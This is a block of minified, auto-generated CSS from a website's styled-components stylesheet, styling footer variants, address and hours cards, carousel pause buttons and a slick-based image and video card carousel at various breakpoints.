.ehRbpA.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.ehRbpA.variation-a .addressCard h3,.ehRbpA.variation-a .addressCard p,.ehRbpA.variation-a .addressCard address,.ehRbpA.variation-a .addressCard .address-block,.ehRbpA.variation-a .addressCard a{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.ehRbpA.variation-a .addressCard a:hover,.ehRbpA.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ehRbpA.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#eaeaea);padding:var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.ehRbpA.variation-a .hoursOfOperation h3,.ehRbpA.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#eaeaea);}/*!sc*/
.ehRbpA.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.ehRbpA.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#eaeaea);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.ehRbpA.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.ehRbpA.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.ehRbpA.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.ehRbpA.variation-a .social-icons{text-align:right;}}/*!sc*/
.ehRbpA.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.ehRbpA.multi-location-footer .linksRow{margin:0;}/*!sc*/
.ehRbpA.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ehRbpA.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.ehRbpA.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.ehRbpA.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.ehRbpA.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.ehRbpA.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.ehRbpA.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#eaeaea);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.ehRbpA.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.ehRbpA.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.ehRbpA.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.ehRbpA.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.ehRbpA.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.ehRbpA.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.ehRbpA.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.ehRbpA.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.ehRbpA.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.ehRbpA.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.ehRbpA.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.ehRbpA.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.ehRbpA.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.ehRbpA.multi-location-footer .row .businessLogo a{width:100%;}.ehRbpA.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.ehRbpA.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ehRbpA.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.ehRbpA.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ehRbpA.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.ehRbpA.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.ehRbpA.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.ehRbpA.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.ehRbpA.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.ehRbpA .heading_five{color:var(--sc-footer--text-color,#eaeaea);}/*!sc*/
.ehRbpA.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.ehRbpA.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.ehRbpA.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.ehRbpA.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.ehRbpA.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.ehRbpA.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.ehRbpA.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.ehRbpA.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.ehRbpA.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.ehRbpA.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-b .locationMap img{width:218px;}}/*!sc*/
.ehRbpA.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.ehRbpA.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.ehRbpA.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.ehRbpA.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#eaeaea);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.ehRbpA.variation-b .addressCard{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.ehRbpA.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.ehRbpA.variation-b .addressCard h3,.ehRbpA.variation-b .addressCard p,.ehRbpA.variation-b .addressCard address,.ehRbpA.variation-b .addressCard .address-block,.ehRbpA.variation-b .addressCard a{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.ehRbpA.variation-b .addressCard a:hover,.ehRbpA.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.ehRbpA.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#eaeaea);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.ehRbpA.variation-b .hoursOfOperation h3,.ehRbpA.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#eaeaea);}/*!sc*/
.ehRbpA.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.ehRbpA.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.ehRbpA.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.ehRbpA.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.ehRbpA.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.ehRbpA.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.ehRbpA.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.ehRbpA.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.ehRbpA.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.ehRbpA.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.ehRbpA.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.ehRbpA.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.ehRbpA.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.ehRbpA.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.ehRbpA.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.ehRbpA.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.ehRbpA.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.ehRbpA.Mini-Footer .row .businessLogo a{width:100%;}.ehRbpA.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.ehRbpA.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.ehRbpA.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.ehRbpA.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.ehRbpA.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.ehRbpA.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.ehRbpA.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.ehRbpA{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.ehRbpA{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.ehRbpA{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.ehRbpA{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"ehRbpA,"}/*!sc*/
.kCBqRu .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g68[id="sc-2c8ryd-0"]{content:"kCBqRu,"}/*!sc*/
.cXctab .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g69[id="sc-2c8ryd-1"]{content:"cXctab,"}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.iBNnYY.showAllTilesContainer{display:none;}/*!sc*/
.iBNnYY .arrow::after{content:" →";position:relative;}/*!sc*/
.iBNnYY .slick-dots{box-sizing:inherit;bottom:0;position:absolute;}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-dots{bottom:var(--sc-spacing-4,17px);position:absolute;}}/*!sc*/
.iBNnYY .variation-a > h2,.iBNnYY .variation-b > h2,.iBNnYY .variation-c > h2{font-size:var(--sc-font-size-h1,36px);line-height:var(--sc-line-height-h1,40px);}/*!sc*/
@media (min-width:1024px){.iBNnYY .variation-a > h2,.iBNnYY .variation-b > h2,.iBNnYY .variation-c > h2{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);}}/*!sc*/
@media (max-width:1023px){.iBNnYY .fifty-fifty-card{padding:1rem;}}/*!sc*/
.iBNnYY .card-text .para-cta-wrapper{text-shadow:none;}/*!sc*/
.iBNnYY .card-text p.para-cta-wrapper{margin-top:0px;margin-bottom:var(--sc-spacing-3,12px);}/*!sc*/
.iBNnYY .card-text .card-text-container{position:relative;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-a .card-text .card-text-container,.iBNnYY.variation-b .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}.iBNnYY.variation-a .card-text .card-text-container.light,.iBNnYY.variation-b .card-text .card-text-container.light{background-color:rgba(255,255,255,0.1);}.iBNnYY.variation-a .card-text .card-text-container.dark,.iBNnYY.variation-b .card-text .card-text-container.dark{background-color:rgba(0,0,0,0.1);}}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-c.mobile-variation-full .card-text .card-text-container,.iBNnYY.variation-c.mobile-variation-split .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
.iBNnYY.mobile-variation-full .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-10lpcsk-0.mobile-variation-full .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-list .card-item .card-media.video > .image-container{z-index:-1;}}/*!sc*/
.iBNnYY iframe{border:none;}/*!sc*/
@media (min-width:1024px){.iBNnYY.small .fifty-fifty-card,.iBNnYY.medium .fifty-fifty-card{height:289px;}.iBNnYY.small .fifty-fifty-card .fiftyFiftyImage,.iBNnYY.medium .fifty-fifty-card .fiftyFiftyImage,.iBNnYY.small .fifty-fifty-card .fiftyFiftyText,.iBNnYY.medium .fifty-fifty-card .fiftyFiftyText{height:100%;}.iBNnYY.small .fifty-fifty-card .fiftyFiftyImage .textCard,.iBNnYY.medium .fifty-fifty-card .fiftyFiftyImage .textCard,.iBNnYY.small .fifty-fifty-card .fiftyFiftyText .textCard,.iBNnYY.medium .fifty-fifty-card .fiftyFiftyText .textCard{max-height:100%;overflow:hidden;padding:1rem 0;}.iBNnYY.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty,.iBNnYY.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty{height:100%;overflow:hidden;}.iBNnYY.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img,.iBNnYY.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img{overflow:hidden;position:relative;top:-25%;}.iBNnYY.small .slick-list,.iBNnYY.medium .slick-list{height:100%;}.iBNnYY.small .slick-list .card-item,.iBNnYY.medium .slick-list .card-item{height:289px;}.iBNnYY.small .slick-list .card-item .card-media,.iBNnYY.medium .slick-list .card-item .card-media{height:289px;}.iBNnYY.small .slick-list .card-item .card-media img,.iBNnYY.medium .slick-list .card-item .card-media img{height:289px !important;object-fit:cover;}.iBNnYY.small .slick-list .card-item .card-media.video,.iBNnYY.medium .slick-list .card-item .card-media.video{padding-bottom:289px;}@media (min-width:1024px){.iBNnYY.small .slick-list .card-item .card-media.video .video-container.variation-c iframe,.iBNnYY.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:38vw;max-height:500px;}}.iBNnYY.small .slick-list .card-item .card-text .variation-b,.iBNnYY.medium .slick-list .card-item .card-text .variation-b{padding:0;}.iBNnYY.small .slick-list .card-item .card-text .variation-b.textleft h1,.iBNnYY.medium .slick-list .card-item .card-text .variation-b.textleft h1{width:100%;}.iBNnYY.small .slick-list .card-item .card-text .variation-b.centerbottom,.iBNnYY.medium .slick-list .card-item .card-text .variation-b.centerbottom{margin-left:0;}.iBNnYY.small .slick-list .card-item .card-text .variation-a.centerbottom,.iBNnYY.medium .slick-list .card-item .card-text .variation-a.centerbottom{margin-left:0;}.iBNnYY.small .slick-list .card-item .card-text .variation-a h1,.iBNnYY.medium .slick-list .card-item .card-text .variation-a h1,.iBNnYY.small .slick-list .card-item .card-text .variation-b h1,.iBNnYY.medium .slick-list .card-item .card-text .variation-b h1,.iBNnYY.small .slick-list .card-item .card-text .variation-c h1,.iBNnYY.medium .slick-list .card-item .card-text .variation-c h1{font-size:40px;line-height:1.2;margin-bottom:var(--sc-spacing-3,10px);}.iBNnYY.small .slick-list .card-item .card-text .variation-a h3,.iBNnYY.medium .slick-list .card-item .card-text .variation-a h3,.iBNnYY.small .slick-list .card-item .card-text .variation-b h3,.iBNnYY.medium .slick-list .card-item .card-text .variation-b h3,.iBNnYY.small .slick-list .card-item .card-text .variation-c h3,.iBNnYY.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}.iBNnYY.small .slick-list .card-item .card-text .variation-a .card-rich-text p,.iBNnYY.medium .slick-list .card-item .card-text .variation-a .card-rich-text p,.iBNnYY.small .slick-list .card-item .card-text .variation-b .card-rich-text p,.iBNnYY.medium .slick-list .card-item .card-text .variation-b .card-rich-text p,.iBNnYY.small .slick-list .card-item .card-text .variation-c .card-rich-text p,.iBNnYY.medium .slick-list .card-item .card-text .variation-c .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}.iBNnYY.small .slick-list .card-item .card-text .variation-a p a,.iBNnYY.medium .slick-list .card-item .card-text .variation-a p a,.iBNnYY.small .slick-list .card-item .card-text .variation-b p a,.iBNnYY.medium .slick-list .card-item .card-text .variation-b p a,.iBNnYY.small .slick-list .card-item .card-text .variation-c p a,.iBNnYY.medium .slick-list .card-item .card-text .variation-c p a{min-height:0;line-height:25px;}}/*!sc*/
@media (min-width:1024px){.iBNnYY.medium .fifty-fifty-card{height:405px;}.iBNnYY.medium .slick-list{height:100%;}.iBNnYY.medium .slick-list .card-item{height:405px;}.iBNnYY.medium .slick-list .card-item .card-media{height:405px;}.iBNnYY.medium .slick-list .card-item .card-media img{height:405px !important;object-fit:cover;}.iBNnYY.medium .slick-list .card-item .card-media.video{padding-bottom:405px;}@media (min-width:1024px){.iBNnYY.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:500px;max-height:500px;}}.iBNnYY.medium .slick-list .card-item .card-text .variation-a h1,.iBNnYY.medium .slick-list .card-item .card-text .variation-b h1,.iBNnYY.medium .slick-list .card-item .card-text .variation-c h1{font-size:48px;}.iBNnYY.medium .slick-list .card-item .card-text .variation-a h3,.iBNnYY.medium .slick-list .card-item .card-text .variation-b h3,.iBNnYY.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}}/*!sc*/
@media (min-width:1024px){.iBNnYY.large .fifty-fifty-card{height:567px;}.iBNnYY.large .slick-list{height:100%;}.iBNnYY.large .slick-list .card-item{height:567px;}.iBNnYY.large .slick-list .card-item .card-media{height:567px;}.iBNnYY.large .slick-list .card-item .card-media img{height:567px !important;object-fit:cover;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.iBNnYY .fifty-fifty-card .fiftyFiftyImage{height:420px;}.iBNnYY .slick-list .card-media,.iBNnYY .slick-list .card-media.video{overflow:hidden;}.iBNnYY .slick-list .card-media{height:420px;}.iBNnYY .slick-list .card-media img{height:420px !important;object-fit:cover;}}/*!sc*/
@media (max-width:767px){.iBNnYY .variation-a .fifty-fifty-card .fiftyFiftyImage,.iBNnYY .variation-b .fifty-fifty-card .fiftyFiftyImage,.iBNnYY .variation-c .fifty-fifty-card .fiftyFiftyImage{height:250px;}.iBNnYY .variation-a .slick-list .card-media,.iBNnYY .variation-b .slick-list .card-media,.iBNnYY .variation-c .slick-list .card-media,.iBNnYY .variation-a .slick-list .card-media.video,.iBNnYY .variation-b .slick-list .card-media.video,.iBNnYY .variation-c .slick-list .card-media.video{overflow:hidden;}.iBNnYY .variation-a .slick-list .card-media,.iBNnYY .variation-b .slick-list .card-media,.iBNnYY .variation-c .slick-list .card-media{height:250px;}.iBNnYY .variation-a .slick-list .card-media img,.iBNnYY .variation-b .slick-list .card-media img,.iBNnYY .variation-c .slick-list .card-media img{height:250px !important;object-fit:cover;}}/*!sc*/
.iBNnYY.variation-a .card-item{position:relative;}/*!sc*/
.iBNnYY.variation-a .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.iBNnYY.variation-b .card-item{position:relative;text-align:center;}/*!sc*/
.iBNnYY.variation-b .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.iBNnYY.variation-c .card-item{position:relative;text-align:center;}/*!sc*/
.iBNnYY.variation-c .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-c .card-item .card-media,.iBNnYY.variation-c .card-item .card-media.video{width:55%;-webkit-order:1;-ms-flex-order:1;order:1;overflow:hidden;position:relative;}}/*!sc*/
.iBNnYY.variation-c .card-text{text-align:initial;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-c .card-text{position:static;padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);text-align:center;width:45%;display:block;}}/*!sc*/
@media (min-width:1366px){.iBNnYY.variation-c .card-text{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);}}/*!sc*/
.iBNnYY.variation-c .card-text > div{position:inherit;width:100%;margin-left:0;-webkit-transform:none;-ms-transform:none;transform:none;}/*!sc*/
.iBNnYY.variation-c .card-text .card-header{display:block;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-c .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.iBNnYY.variation-gallery-modal .image-container{height:100%;}/*!sc*/
.iBNnYY.variation-gallery-modal .card-header{color:var(--sc-gallery--modal-heading-color,#ffffff);}/*!sc*/
.iBNnYY.variation-gallery-modal .card-subHeading{color:var(--sc-gallery--modal-caption-color,#ffffff);}/*!sc*/
